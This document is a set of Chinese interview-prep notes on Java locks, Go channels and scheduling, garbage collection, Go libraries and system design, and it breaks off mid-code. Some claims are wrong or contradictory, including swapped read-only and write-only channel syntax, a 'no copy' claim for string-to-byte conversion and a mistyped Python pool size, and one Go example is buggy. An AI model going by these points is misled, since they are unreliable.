ConcurrentHashMap(JDK1.8)为什么要使用 synchronized 而不是如 ReentranLock 这样的可重入锁?
我想从下面几个角度讨论这个问题:
(1)锁的粒度
首先锁的粒度并没有变粗,甚至变得更细了。每当扩容一次,ConcurrentHashMap 的并发度就扩大一倍。
(2)Hash 冲突
JDK1.7 中,ConcurrentHashMap 从过二次 hash 的方式(Segment -> HashEntry)能够快速的找到查找的元素。在 1.8 中通过链表加红黑树的形式弥补了 put、get 时的性能差距。 JDK1.8 中,在 ConcurrentHashmap 进行扩容时,其他线程可以通过检测数组中的节点决定是否对这条链表(红黑树)进行扩容,减小了扩容的粒度,提高了扩容的效率。
下面是我对面试中的那个问题的一下看法。
为什么是 synchronized,而不是 ReentranLock
(1)减少内存开销
假设使用可重入锁来获得同步支持,那么每个节点都需要通过继承 AQS 来获得同步支持。但并不是每个节点都需要获得同步支持的,只有链表的头节点(红黑树的根节点)需要同步,这无疑带来了巨大内存浪费。
(2)获得 JVM 的支持
可重入锁毕竟是 API 这个级别的,后续的性能优化空间很小。 synchronized 则是 JVM 直接支持的,JVM 能够在运行时作出相应的优化措施:锁粗化、锁消除、锁自旋等等。这就使得 synchronized 能够随着 JDK 版本的升级而不改动代码的前提下获得性能上的提升。
为什么说 Synchronized 是一个悲观锁?乐观锁的实现原理又是什么?什么是 CAS,它有什么特性?
Synchronized 的并发策略是悲观的,不管是否产生竞争,任何数据的操作都必须加锁。
乐观锁的核心是 CAS,CAS 包括内存值、预期值、新值,只有当内存值等于预期值时,才会将内存值修改为新值。
66、乐观锁一定就是好的吗?
乐观锁认为对一个对象的操作不会引发冲突,所以每次操作都不进行加锁,只是在最后提交更改时验证是否发生冲突,如果冲突则再试一遍,直至成功为止,这个尝试的过程称为自旋。
乐观锁没有加锁,但乐观锁引入了 ABA 问题,此时一般采用版本号进行控制; 也可能产生自旋次数过多问题,此时并不能提高效率,反而不如直接加锁的效率高; 只能保证一个对象的原子性,可以封装成对象,再进行 CAS 操作; 67、请尽可能详尽地对比下 Synchronized 和 ReentrantLock 的异同。
(1)相似点
它们都是阻塞式的同步,也就是说一个线程获得了对象锁,进入代码块,其它访问该同步块的线程都必须阻塞在同步代码块外面等待,而进行线程阻塞和唤醒的代码是比较高的。
(2)功能区别
Synchronized 是 java 语言的关键字,是原生语法层面的互斥,需要 JVM 实现;ReentrantLock 是 JDK1.5 之后提供的 API 层面的互斥锁,需要 lock 和 unlock()方法配合 try/finally 代码块来完成。 Synchronized 使用较 ReentrantLock 便利一些; 锁的细粒度和灵活性:ReentrantLock 强于 Synchronized;
(3)性能区别
Synchronized 引入偏向锁,自旋锁之后,两者的性能差不多,在这种情况下,官方建议使用 Synchronized。
① Synchronized
Synchronized 会在同步块的前后分别形成 monitorenter 和 monitorexit 两个字节码指令。
在执行 monitorenter 指令时,首先要尝试获取对象锁。如果这个对象没被锁定,或者当前线程已经拥有了那个对象锁,把锁的计数器+1,相应的执行 monitorexit 时,计数器-1,当计数器为 0 时,锁就会被释放。如果获取锁失败,当前线程就要阻塞,知道对象锁被另一个线程释放为止。
② ReentrantLock
ReentrantLock 是 java.util.concurrent 包下提供的一套互斥锁,相比 Synchronized,ReentrantLock 类提供了一些高级功能,主要有如下三项:
等待可中断,持有锁的线程长期不释放的时候,正在等待的线程可以选择放弃等待,这相当于 Synchronized 避免出现死锁的情况。通过 lock.lockInterruptibly()来实现这一机制; 公平锁,多个线程等待同一个锁时,必须按照申请锁的时间顺序获得锁,Synchronized 锁是非公平锁;ReentrantLock 默认也是非公平锁,可以通过参数 true 设为公平锁,但公平锁表现的性能不是很好; 锁绑定多个条件,一个 ReentrantLock 对象可以同时绑定多个对象。ReentrantLock 提供了一个 Condition(条件)类,用来实现分组唤醒需要唤醒的线程们,而不是像 Synchronized 要么随机唤醒一个线程,要么唤醒全部线程。
ReentrantLock 是如何实现可重入性的?
说一下synchronized的实现原理。
java中有哪些锁,各种锁的优缺点及在什么情况下用
AOP的实现原理
ConcurrentHashMap底层实现原理是什么?
JDK1.8以前使用分段锁实现,JDK1.8之后放弃了分段锁,改用CAS+synchronized锁住每一个槽。
当发生写操作的时候,如果槽位为空,则使用CAS直接修改;如果不为空,则使用synchronized锁住这个槽,然后对这个槽进行更改。
为什么JDK1.8要放弃分段锁?因为CAS+synchronized机制可以提供更高的并发。首先CAS是无锁的,所以并发高,synchronized是只锁住一个槽,而分段锁锁的粒度会大一些。 synchronized是JVM直接支持的,JVM升级之后,性能比ReentrantLock性能更好。
HashMap的实现是什么?是如何解决哈希冲突的?
JDK1.8以前使用开链法解决哈希冲突,JDK1.8当一个槽内元素较少的时候使用链表存储,当元素变多之后使用红黑树存储。
Golang
设计思想
Go 语言的并发模型是 CSP(Communicating Sequential Processes,通信顺序进程),提倡通过通信共享内存而不是通过共享内存而实现通信。
如果说 goroutine 是 Go 程序并发的执行体,channel 就是它们之间的连接。channel 是可以让一个 goroutine 发送特定值到另一个 goroutine 的通信机制。
channel 所体现出来的 golang 并发思想:
Do not communicate by sharing memory; instead, share memory by communicating.
不要使用内存共享来实现进程间通信,而是让进程间通信基于内存共享。如果直接共享内存,灵活度太高;而进程间通信则是一种有约束的通信。
共享内存加互斥锁是 C++等其他语言采用的并发线程交换数据的方式,在高并发的场景下有时候难以正确的使用,特别是在超大型、巨型的程序中,容易带来难以察觉的隐藏的问题。Go 语言引入 channel 以先进先出(FIFO)将资源分配给等待时间最长的 goroutine,尽量消除数据竞争,让程序以尽可能顺序一致的方式运行。
Golang channel 是一种并发原语,用于在不同 Goroutine 之间进行通信和同步。
本质上,channel 是一种类型安全的 FIFO 队列,它可以实现多个 Goroutine 之间的同步和通信。
channel 是一种引用类型,即使是在不同的 Goroutine 之间传递 channel 时,它们仍然指向相同的底层数据结构。
三个队列
channel 的实现就是锁+三个队列。
channel 本质上是由三个 FIFO 队列组成的用于协程之间传递数据的通道;FIFO 的设计是为了保障公平,让等待时间最长的协程最有资格先获得执行。
三个 FIFO 队列分别是:
- buf,循环队列。golang 限制最多容纳 65536 个元素。
- sendq,发送者队列,生产者队列。用来存放等待发送数据到 channel 的 goroutine 的双向链表。
- recvq,接受者队列,消费者队列。用来存放等待读取数据的 goroutine 的双向链表。
sendq 和 recvq 不限大小。buf 是一个固定大小的循环队列,一旦放满了,在往里面放就会放到 sendq 队列里面;一旦 buf 空了,再想从 channel 里面读取,就会放到 recvq 里面。
channel 的性能跟 sync.Mutex 差不多,golang 官方更推荐使用 channel 进行并发协程之间的数据交互,而不是 sync.Mutex+内存变量的方式。原因是 channel 的设计理念能够让程序变得简单。sync.Mutex+内存变量的方式不容易维护。
当生产者生产消息时,如果 buf 满,则把生产者协程放入 sendq;当消费者消费消息时,如果 buf 空,则把消费者协程放入 recvq。
当 channel 关闭时,recvq 中的协程全部被唤醒,并且读到一个空值;sendq 中的协程因为 channel 的关闭后写入而 panic。
关闭一个已经关闭的 channel 会导致 panic。
channel 的几种操作
创建 channel
ch:=make(chan string ,1)
ch:=make(chan string)
var ch chan string
//读取
<-chan
//写入
chan<-x
// 关闭
close(chan)
// 获取channel的长度
len(chan)
//获取channel的容量
cap(chan)
//基于select的非阻塞访问方式,select是非阻塞的,同时监视多个channel,如果有default,则default会不停地执行。如果channel关闭,则会不停地从channel中得到0值。
select {
case <-x:xxxx
case <-y:yyyyy
}
//使用for循环
for x:=range ch{
}
//使用ok在读channel的同时,判断channel是否关闭。读已经关闭的channel得到0值。
if v, ok := <- ch; ok {
fmt.Println(v)
}
channel 的分类
按照有无缓冲分为有缓冲 channel 和无缓冲 channel
channel 分为无缓冲 channel 和有缓冲 channel。
// 无缓冲 channel,下面两句话是等价的
ch:=make(chan T)
ch:=make(chan T,0)
// 有缓冲channel
ch:=make(chan T,100)
无缓冲 channel,只有当读协程的读操作和写协程的写操作同时进行时,才能够写入和读出,否则会发生读阻塞或者写阻塞。
有缓冲 channel,当缓冲中有数据时,读不会阻塞;当缓冲中数据满时,写阻塞才会发生。
按照读写分为三种
- 可读可写
chan T - 只读 channel
chan<-T - 只写 channel
<-chan T
channel 知识点
1.传入 channel 的值是原来的备份,从 channel 中取出来的值也是通道中值的备份
2.如果想通过 channel 传输同一个值,那么可以传递这个值的指针
3.如果关闭 channel 要从发送端关闭,如果从接收端关闭会引发恐慌
4.发送端关闭通道不会影响接收端接收
5.带缓冲区和不带缓冲区的 channel 区别就是长度是否为 0,不带缓冲区的 channel 的长度就是 0
6.操作未被初始化的通道会造成永久阻塞
什么是 channel?
chan 是 Go 中的一种特殊类型,不同的协程可以通过 channel 来进行数据交互。
channel 分为有缓冲区与无缓冲区两种
channel 底层?
channel 是基于环形队列实现的。
有缓冲和无缓冲 channel 的区别
无缓冲的 channel,向 channel 中写入会阻塞,直到有人从 channel 中读数据为止。如下代码,”song goroutine“这句话会在 3 秒之后打印。
//此处使用make 而不是直接var message cha string
message := make(chan string)
go func() {
//此处发生读阻塞
message <- "ping"
fmt.Println("son goroutine")
}()
time.Sleep(time.Second * 3)
msg := <-message //从管道中读取信息
fmt.Println(msg)
使用 make+长度创建有缓冲的 channel,向 channel 中写入数据可以立即完成。
//此处使用make 而不是直接chan
message := make(chan string, 1)
go func() {
//此处不会发生读阻塞,因为message是有缓冲的
message <- "ping"
fmt.Println("son goroutine")
}()
time.Sleep(time.Second * 3)
msg := <-message //从管道中读取信息
fmt.Println(msg)
与 channel 有关的一个线上 bug
for-select 如果所有的 case 的 channel 都关闭了会怎样?
字符串转成 byte 数组,会发生内存拷贝吗?
不会。
拷贝大切片一定比小切片代价大吗?
golang 的 map 底层是什么数据结构?它的扩容机制是什么(扩容的时机,扩容的算法)?
零切片、空切片、nil 切片是什么?
数组和切片有什么区别?
线程安全的 map 怎么实现?
方式一:使用 sync.Map,缺点是类型会变成 interface
方式二:使用 sync.Mutex+map,缺点是写起来麻烦。
能说说 uintptr 和 unsafe.Pointer 的区别吗?
只读通道和只写通道
只读通道的定义: <-chan type
只写通道的定义:chan<-type
如何区分:看 chan 和 <-的相对位置
time.Ticker 就是持有一个只读通道,其底层还是一个 channel,只不过暴露给开发者的是一个只读通道。
channel 的状态以及读写情况
| 操作 | nil 的 channel | 正常 channel | 已关闭 channel |
|---|---|---|---|
| <- ch | 阻塞 | 成功或阻塞 | 读到零值 |
| ch <- | 阻塞 | 成功或阻塞 | panic |
| close(ch) | panic | 成功 | panic |
golang 的 channel 容易出错的地方:
-
多次 close 导致 panic。解决方式:一是设计上保持只在一处关闭;二是使用 safeClose,sync.Once 保证只执行一次
-
不能向已经关闭的 channel 写入,否则 panic。解决方式:使用 select+全局的 ctx.Done
-
使用无 buffer 的 channel 时,协程写入的时候就会阻塞,如果一直没有人读,则这个协程就会一直挂起。协程太多会导致 Golang 内存不足
Golang 为什么没有提供判断协程是否 close 的函数?
如果提供了这样的函数,可能依旧存在多个协程判为 false,然后去执行 close,多次 close panic。
或者存在判断的时候为 false,所以写入,结果写入的时候已经关闭了。简单来说,判断 close 函数根本不准确。
实现原理
channel 是一个结构体,运行时使用 runtime.hchan(go 1.19 runtime/chan.go)结构体表示。
type hchan struct {
qcount uint // total data in the queue
dataqsiz uint // size of the circular queue
buf unsafe.Pointer // points to an array of dataqsiz elements
elemsize uint16
closed uint32
elemtype *_type // element type
sendx uint // send index
recvx uint // receive index
recvq waitq // list of recv waiters
sendq waitq // list of send waiters
// lock protects all fields in hchan, as well as several
// fields in sudogs blocked on this channel.
//
// Do not change another G's status while holding this lock
// (in particular, do not ready a G), as this can deadlock
// with stack shrinking.
lock mutex
}
字段的具体含义如下:
qcount:表示当前队列中元素的个数。 dataqsiz:表示队列中元素的个数上限,即缓冲区大小。 buf:指向缓存的环形数组,存储实际元素的值。由于 channel 内的元素在堆上分配,因此 buf 是一个 unsafe.Pointer 类型的指针。 elemsize:表示单个元素的大小,以字节为单位。 closed:表示 channel 是否已关闭,0 表示未关闭,1 表示已关闭。 recvx:表示下一个被接收的元素在 buf 中的位置。 sendx:表示下一个被发送的元素在 buf 中的位置。 recvq:接收者的等待队列,用于存储等待从 channel 中读取数据的 goroutine。 sendq:发送者的等待队列,用于存储等待向 channel 中发送数据的 goroutine。 lock:保护 channel 的锁,防止多个 goroutine 同时访问 channel 时发生竞争条件。这里的 lock 是一个 mutex 类型的变量。
需要注意的是,这里的 waitq 和 mutex 分别表示等待队列和互斥锁,是 Golang 内部实现 channel 同步和通信机制所需要的结构体,由 Golang 运行时库提供支持。 原理概述
在 Golang 中,channel 是用于协程之间通信的重要机制,其内部实现涉及到以下几个方面:
数据结构: channel 本质上是一个带有同步功能的队列,Go 语言中的 channel 通过数据结构来实现同步和通信。具体而言,channel 内部包含了一个指向队列数据的指针和两个指向队列头和尾的索引。
内存管理: channel 内部存储的元素是在堆上分配的,这意味着在使用 channel 时不用考虑内存分配和回收的问题,由 Go 运行时自动管理。
同步机制: channel 的本质是一种同步机制,因此其内部实现必须包括同步相关的机制,以确保通信的正确性。Go 语言采用了类似于信号量的方法实现 channel 的同步,即在发送和接收操作时使用锁和条件变量来实现同步。
调度器: Golang 中的调度器负责协程的调度和管理,其在 channel 的实现中起到了重要的作用。调度器通过在不同协程之间切换来实现 channel 的通信和同步。
具体来说,当一个协程试图向 channel 发送数据时,调度器会检查 channel 的缓冲区状态。如果 channel 的缓冲区未满,则将数据写入缓冲区并唤醒等待接收的协程。如果 channel 的缓冲区已满,则当前协程会被阻塞,等待其他协程取走缓冲区中的数据。
当一个协程试图从 channel 中接收数据时,调度器会检查 channel 的缓冲区状态。如果 channel 的缓冲区非空,则将缓冲区中的数据读出并唤醒等待发送的协程。如果 channel 的缓冲区为空,则当前协程会被阻塞,等待其他协程向缓冲区中写入数据。
在 channel 的实现中,Go 语言使用了类似于操作系统中的管道机制,以及用于进程间通信的信号量机制,通过同步、调度等多种机制实现了协程之间的通信和同步。
协程为什么比线程轻量?轻量在何处?
线程属于操作系统的概念,线程切换涉及到系统调用。
协程属于语音内部运行机制的概念。
协程不是被操作系统内核所管理,而完全是由程序所控制(也就是在用户态执行)。这样带来的好处就是性能得到了很大的提升,不会像线程切换那样消耗资源。
不需要多线程的锁机制:因为只有一个线程,也不存在同时写变量冲突,在协程中控制共享资源不加锁,只需要判断状态就好了,所以执行效率比多线程高很多。
内核空间:操作系统空间;用户空间:程序空间。
协程切换比线程切换快主要有两点:
(1)协程切换完全在用户空间进行,线程切换涉及特权模式切换,需要在内核空间完成;
(2)协程切换相比线程切换做的事情更少。
协程切换只涉及基本的 CPU 上下文切换,所谓的 CPU 上下文,就是一堆寄存器,里面保存了 CPU 运行任务所需要的信息:从哪里开始运行(%rip:指令指针寄存器,标识 CPU 运行的下一条指令),栈顶的位置(%rsp: 是堆栈指针寄存器,通常会指向栈顶位置),当前栈帧在哪(%rbp 是栈帧指针,用于标识当前栈帧的起始位置)以及其它的 CPU 的中间状态或者结果(%rbx,%r12,%r13,%14,%15 等等)。协程切换非常简单,就是把当前协程的 CPU 寄存器状态保存起来,然后将需要切换进来的协程的 CPU 寄存器状态加载的 CPU 寄存器上就 ok 了。而且完全在用户态进行,一般来说一次协程上下文切换最多就是几十 ns 这个量级。下面给出 libco 的协程切换的汇编代码,也就是二十来条汇编指令,完成当前协程 CPU 寄存器的保存,并恢复调度进来的 CPU 寄存器状态,类似的也可以参考 boost context 里面的切换汇编代码,大同小异。
线程切换系统内核调度的对象是线程,因为线程是调度的基本单元(进程是资源拥有的基本单元,进程的切换需要做的事情更多,这里占时不讨论进程切换),而线程的调度只有拥有最高权限的内核空间才可以完成,所以线程的切换涉及到用户空间和内核空间的切换,也就是特权模式切换,然后需要操作系统调度模块完成线程调度(taskstruct),而且除了和协程相同基本的 CPU 上下文,还有线程私有的栈和寄存器等,说白了就是上下文比协程多一些,其实简单比较下 task_strcut 和 任何一个协程库的 coroutine 的 struct 结构体大小就能明显区分出来。而且特权模式切换
讲讲 Go 的 select 底层数据结构和一些特性?(难点,没有项目经常可能说不清,面试一般会问你项目中怎么使用 select)
答:go 的 select 为 golang 提供了多路 IO 复用机制,和其他 IO 复用一样,用于检测是否有读写事件是否 ready。linux 的系统 IO 模型有 select,poll,epoll,go 的 select 和 linux 系统 select 非常相似。
select 结构组成主要是由 case 语句和执行的函数组成 select 实现的多路复用是:每个线程或者进程都先到注册和接受的 channel(装置)注册,然后阻塞,然后只有一个线程在运输,当注册的线程和进程准备好数据后,装置会根据注册的信息得到相应的数据。
gmp 模型
2 个协程交替打印奇数偶数
package main
import (
"fmt"
"sync"
)
//打印奇数
func PrintOddNumber(wg *sync.WaitGroup, ch chan int, num int) {
defer wg.Done()
for i := 0; i <= num; i++ {
ch <- i
if i%2 != 0 {
fmt.Println("奇数:", i)
}
}
}
//打印偶数
func PrintEvenNumber(wg *sync.WaitGroup, ch chan int, num int) {
defer wg.Done()
for i := 1; i <= num; i++ {
<-ch
if i%2 == 0 {
fmt.Println("偶数:", i)
}
}
}
func main() {
wg := sync.WaitGroup{}
ch := make(chan int)
wg.Add(1)
go PrintOddNumber(&wg, ch, 10)
go PrintEvenNumber(&wg, ch, 10)
wg.Wait()
}
Golang 的 GMP 调度模型(Golang 面试必问)
Golang 的 GMP 模型与 Java 的线程池+runnable 有何区别?
极其相似,Golang 的协程就是 Java 的 runnable。
区别如下:
- Golang 的协程队列分为局部队列和全局队列。Java 的 Runnable 一般只有一个全局队列。Golang 的线程池增加线程的机制是当线程遇到 IO 阻塞挂起的时候才会增加新的线程。
- 并发执行并不是单纯的并发,还涉及到并发任务之间的同步、通信等操作,golang 的 mutex、channel 等机制都是对应协程的,这些机制在 Java 中并没有对等事物。
Golang 命令行工具探测 GMP 模型
介绍一下 golang 调度器相关的 DEBUG 工具# 启动程序
GOMAXPROCS=8 GODEBUG=schedtrace=500 godoc -http=:8888
# 部分结果
SCHED 4554ms: gomaxprocs=8 idleprocs=0 threads=22 spinningthreads=0 idlethreads=11 runqueue=40 [4 1 17 17 7 1 3 18]
SCHED 5056ms: gomaxprocs=8 idleprocs=0 threads=22 spinningthreads=0 idlethreads=11 runqueue=3 [1 4 2 1 0 0 2 1]
SCHED 5558ms: gomaxprocs=8 idleprocs=0 threads=22 spinningthreads=0 idlethreads=11 runqueue=12 [0 2 0 6 2 0 0 0]
SCHED 6064ms: gomaxprocs=8 idleprocs=0 threads=22 spinningthreads=0 idlethreads=11 runqueue=13 [3 0 12 0 11 0 0 0]
SCHED 6569ms: gomaxprocs=8 idleprocs=0 threads=22 spinningthreads=0 idlethreads=11 runqueue=22 [0 3 17 11 2 3 2 3]
SCHED 7073ms: gomaxprocs=8 idleprocs=0 threads=22 spinningthreads=0 idlethreads=11 runqueue=3 [20 1 3 7 1 2 2 2]
SCHED 7582ms: gomaxprocs=8 idleprocs=0 threads=22 spinningthreads=0 idlethreads=11 runqueue=5 [0 1 0 4 0 0 1 8]
压力工具命令为GOMAXPROCS=1 httpit http://localhost:8888/pkg/ -c300 一共会使用 300 个连接。程序使用了 GOMAXPROCS=8,也就是 8 个 P, GODEBUG=schedtrace=500 则表示每 500ms 打印一次调度结果。结果的字段解释如下:idleprocs 空闲的 P 数量 threads 开启的线程 M 数量 spinningthreads 自旋的 M 数量 idlethreads 空闲(休眠)的 M 数量 runqueue 全局队列任务数量[4 1 17 17 7 1 3 18]每个 P 当前的任务数量从结果中可以看出虽然用户数(连接数)是 300,但是程序创建的 M(线程)数量只有 22 个,线程复用率还是蛮高的。全局队列和 P 的本地队列会趋于均匀化
golang 的垃圾回收机制如何?与 Python 和 Java 的垃圾回收有何异同?
Java 语言是基于分代的,在新生代主要使用了标记-复制,在新生代中分为 eden,s0 区和 s1 区。
其中,绝大多数对象都是直接在 eden 区进行分配,然后 s0 区和 s1 区空闲的区域进行复制工作。而老年代主要使用标记-整理算法,将标记后的对象统一移动到内存区域的前部分,然后对后面的区域进行清理。
而 go 当中主要使用了标记-清除算法,其主要原理是对对象进行标记,然后回收未被标记过的对象。具体的算法就不在此详述,本文想要探索的是 java 和 go 当中垃圾回收的不同点。
要想找到不同点,首先要找到相同点。即标记,三种算法均是基于标记算法产生的,不同地方在于对于标记后的行为的处理,但这其实并不是关键,因为不管是复制、整理还是清除,均是基于内存区域特点或语言特点决定的,如新生代常常大批量死亡,所以只需要复制存活对象,这样效率高,而老年代主要是大对象以及存活时间较长的对象,变化不大,因此进行整理,而 go 语言追求简单,因此使用清除。
三色标记法垃圾回收
一开始所有的引用都是白色。
从栈和全局变量出发进行遍历,先把栈和全局变量标为灰色,标灰是入队的过程。
对于队列中的结点,遍历它所指向的引用,把它的邻居放进队列。
当队列中节点出队时,把结点标记为黑色,表示已经处理结束。
遍历完成之后,最终为白色的就是垃圾。
应该让白色垃圾尽量少,因为白色垃圾一旦错误回收,就会产生致命错误;而白色垃圾延迟回收,在下一轮垃圾回收中依旧能够回收掉。
如果是灰色结点引用了白色结点,那不需要做任何处理,只需要等处理灰色结点的时候就能把这个白色结点染成灰色。
如果是黑色结点引用了白色结点,这种需要特殊处理,不然这个白色结点明明在使用,结果被回收了。
Java 的 CMS 垃圾回收器就是写屏障+增量更新模式。当黑色结点引用白色结点的时候,把白色结点放入队列。
垃圾回收中的写屏障 write barrier 是什么?
写屏障是一种编译技术,可以用于优化垃圾回收。
把 Java、Go 编译的时候,涉及到引用变化的语句,插入一些写屏障。其实就是跟垃圾回收器做一些通信。
数据库操作 github.com/jinzhu/gorm
github.com/go-xorm/xorm
搜索 es github.com/olivere/elastic
rocketmq 操作 github.com/apache/rocketmq-client-go/v2
rabbitmq 操作 github.com/streadway/amqp
redis 操作 github.com/go-redis/redis
etcd 操作 github.com/coreos/etcd/clientv3
kafka https://github.com/Shopify/sarama https://github.com/bsm/sarama-cluster
excel 操作 github.com/360EntSecGroup-Skylar/excelize
ppt 操作 golang.org/x/tools/cmd/present
go-svg 操作 https://github.com/ajstarks/svgo
go 布隆过滤器实现 https://github.com/AndreasBriese/bbloom
json 相关 https://github.com/bitly/go-simplejson
LRU Cache 实现 https://github.com/bluele/gcache https://github.com/hashicorp/golang-lru
go 运行时函数替换 https://github.com/bouk/monkey
toml https://github.com/toml-lang/toml https://github.com/naoina/toml
yaml https://github.com/go-yaml/yaml
viper https://github.com/spf13/viper
go key/value 存储 https://github.com/etcd-io/bbolt
基于 ringbuffer 的无锁 golang workpool https://github.com/Dai0522/workpool
轻量级的协程池 https://github.com/ivpusic/grpool
打印 go 的详细数据结构 https://github.com/davecgh/go-spew
基于 ringbuffer 实现的队列 https://github.com/eapache/queue
拼音 https://github.com/go-ego/gpy
分词 https://github.com/go-ego/gse
搜索 https://github.com/go-ego/riot
windows COM https://github.com/go-ego/cedar
session https://github.com/gorilla/sessions
路由 https://github.com/gorilla/mux
websocket https://github.com/gorilla/websocket
Action handler https://github.com/gorilla/handlers
csrf https://github.com/gorilla/csrf
context https://github.com/gorilla/context
过滤 html 标签 https://github.com/grokify/html-strip-tags-go
可配置的 HTML 标签过滤 https://github.com/microcosm-cc/bluemonday
根据 IP 获取地理位置信息 https://github.com/ipipdotnet/ipdb-go
html 转 markdown https://github.com/jaytaylor/html2text
goroutine 本地存储 https://github.com/jtolds/gls
彩色输出 https://github.com/mgutz/ansi
表格打印 https://github.com/olekukonko/tablewriter
reflect 更高效的反射 API https://github.com/modern-go/reflect2
msgfmt (格式化字符串,将%更换为变量名) https://github.com/modern-go/msgfmt
可取消的 goroutine https://github.com/modern-go/concurrent
深度拷贝 https://github.com/mohae/deepcopy
安全的类型转换包 https://github.com/spf13/cast
从文本中提取链接 https://github.com/mvdan/xurls
字符串格式处理(驼峰转换) https://godoc.org/github.com/naoina/go-stringutil
文本 diff 实现 https://github.com/pmezard/go-difflib
uuid 相关 https://github.com/satori/go.uuid https://github.com/snluu/uuid
去除 UTF 编码中的 BOM https://github.com/ssor/bom
图片缩放 https://github.com/nfnt/resize
生成 mock server https://github.com/otokaze/mock
go 性能上报到 influxdb https://github.com/rcrowley/go-metrics
go zookeeper 客户端 https://github.com/samuel/go-zookeeper
go thrift https://github.com/samuel/go-thrift
MQTT 客户端 https://github.com/shirou/mqttcli
hbase https://github.com/tsuna/gohbase
go 性能上报到 influxdb https://github.com/rcrowley/go-metrics
go 性能上报到 prometheus https://github.com/deathowl/go-metrics-prometheus
ps utils https://github.com/shirou/gopsutil
小数处理 https://github.com/shopspring/decimal
结构化日志处理(json) https://github.com/sirupsen/logrus
命令行程序框架 cli https://github.com/urfave/cli
命令行程序框架 cobra https://github.com/spf13/cobra
Golang 音频处理
EasyMIDI EasyMidi 是一个简单可靠的库,用于处理标准 Midi 文件(SMF)。
flac 支持 FLAC 流的 Native Go FLAC 编码器/解码器。
gaad 本机 Go AAC 比特流解析器。
go-sox 用于 go 的 libsox 绑定。
go_mediainfo 用于 go 的 libmediainfo 绑定。
gosamplerate 用于 go 的 libsamplerate 绑定。
id3v2 用于 Go 的快速,稳定的 ID3 解析和编写库。
malgo 迷你音频库。
minimp3 轻量级 MP3 解码器库。
mix 为音乐应用程序基于序列转到本地音频混合器。
mp3 Native Go MP3 解码器。
music-theory Go 中的音乐理论模型。
Oto 在多个平台上播放声音的低级库。
PortAudio 用于 PortAudio 音频 I / O 库的绑定。
portmidi 绑定 PortMidi。
taglib 为 taglib 绑定。
vorbis “本机” Go Vorbis 解码器(使用 CGO,但没有依赖项)。
waveform Go 程序包,能够从音频流生成波形图像。
相比其它语言,golang 有哪些优势?
- 并发友好,语言层面支持协程。
- 部署简单,可以编译成可执行文件,不需要执行器。
- 语法简洁,便于学习,代码量少。
- 内存管理高效,有垃圾回收,支持指针。
golang 中 make 和 new 的区别?
- make 返回引用,new 返回指针
- 变量类型不同:new 用于 string、int 和数组等,make 用于切片、map、channel(make只能用于切片,map,channel三种类型)。
- new之后会分配一段清零的内存,make返回的内存存储着相应的结构信息,也就是说make需要分配内存+初始化内存两部分.
数组和切片的区别?
- 数组是定长,访问和复制不能超过数组定义的长度。切片的长度和容量可以自动扩容。
- 数组是值类型,切片是引用类型,切片一旦扩容,指向一个新的底层数组,内存地址随之改变。
数组的定义
var a1 [3]int
var a2 [...]int{1,2,3}
切片的定义
var a1 []int
var a2 :=make([]int,3,5)
数组的初始化
a1 := [...]int{1,2,3}
a2 := [5]int{1,2,3}
切片的初始化
b:= make([]int,3,5)
逃逸分析说下?为什么要逃逸分析?如何避免逃逸
go map 底层 扩容机制
对已经关闭的的 chan 进行读写,会怎么样?为什么?
Python
垃圾回收机制:
Python 的垃圾回收机制以引用计数为主, 标记清除、分代回收为辅。引用计数指:Python 在内部维护了针对每一个对象的引用计数, 当一个对象创建或者被引用时,其引用计数将加 1,当一个对象被销毁或作用域失效时, 其引用计数将减 1。只有对象的引用计数为 0 时,这个对象将会被回收。引用计数的优点:简单、具有实时性。缺点:对象循环引用时将永远不会被销毁。对于对象循环引用的状况 Python 使用标记清除来解决,Python 在内部实现了一个循环检测器, 不停的检测对象是否存在循环引用,如果两个对象互相循环引用并且不包含其他第三者对象时, 其将会被收回。在 Python 参考手册中有写道: 当一个对象无法获取时, 那么这个对象有可能被当成垃圾销毁了。Python 将所有对象分成了三代, 对象存活时间越长就越晚被回收, 反之则越早被回收。 内存管理: Python 使用了内存池机制来管理内存,其内存以金字塔的形式对内存功能进行划分,-1、-2 层主要用于对操作系统进行操作, 0 层中是 C 的 malloc,、free 等等内存分配和释放函数。1、2 层是一个内存池, 当对象小于 265K 时将直接由这片内存池进行分配内存,否则将调用第 0 层中的 C 函数来分配内存,当小于 265K 的对象被销毁时, 其内存也不会被销毁, 只是返回给了内存池以便二次利用。2 层是对 Python 对象进行操作。
Python 的多线程有什么特点?能否充分利用多核?
Python的web框架有哪些?
- flask
- django
- fastapi
- tornado
Python的web框架都是基于一些已有库构建的,例如flask基于werkzeug。fastapi基于starlette。
Python的多线程无法利用多核,那么web框架是如何应对并发的?
Python的服务器包括uvicorn、gunicorn等,可以执行任意符合WSGI协议的app。
这些服务器都支持workers参数,通过多进程的方式利用多核,通过多线程的方式应对在单核上的并发。
系统设计
- 两个文件URL去重
- 关注关系设计
- 如何实现分布式事务
- 如何设计一个高并发系统
- 工程设计
- 微信朋友圈设计
- 扫码登录的原理
- 最近的访问次数
- 短链接服务
- 秒杀系统
- 系统设计基础
- 订单支付超时自动关闭
- 订单的分库分表设计
- 问题列表
工程设计
- 信息流推荐中会生成大量点击率文章,设计一个程序实现即时排序,返回热门文章。
- 词库每个词都有根据点击率来计算的热度,实现一个系统,支持前缀匹配并且返回Top10的热词。
- 设计一个支持千万级文章相似度去重的程序,来实现抄袭、洗稿文章的识别,时间ms级,准确率不低于95%。
- 小内存机器有两个文件A和B,分别存放5亿条均长64字节的url,试着找到A和B中所有重复的url。
- 尝试实现一个简单的音乐推荐系统,可以不涉及具体算法,主要说明工程部分即可。
- 设计一个黑词服务实现黄反、指令词、敏感词等过滤功能,耗时ms级。
- 实现关系服务,用户之间的粉丝、关注等。
读扩散和写扩散、读写结合。
对于读多写少的场景,使用写扩散。
对于读少写多的场景,使用读扩散。
每个用户维护一个信箱,但一个好友发送消息的时候,更新该用户的所有消息。
当发生关注事件的时候,把新关注的人的消息与新消息进行融合。
当发生取关事件的时候,不做处理,请求的时候自动过滤掉取关的用户。
如何存储关注关系?
使用neo4j等图数据库。
如果使用mysql存储关注关系?在分库分表的情况下需要考虑哪些问题?
表结构:userId,targetUserId
获取我关注的列表select targetUserId from relation where userId=me
获取关注我的列表select userId from relation where targetUserId=me
在数据量较大的情况下需要进行分库分表,按照userId进行分库。则获取关注我的列表的时候没办法获取全。
这时候就创建两个数据库,一个关注数据库、一个被关注数据库。关注数据库按照userId进行分库分表,被关注数据库按照targetUserId进行分库分表。
使用elasticsearch存储关注关系。
class VideoService{
String readFromDb(String key){
}
String get(String key){
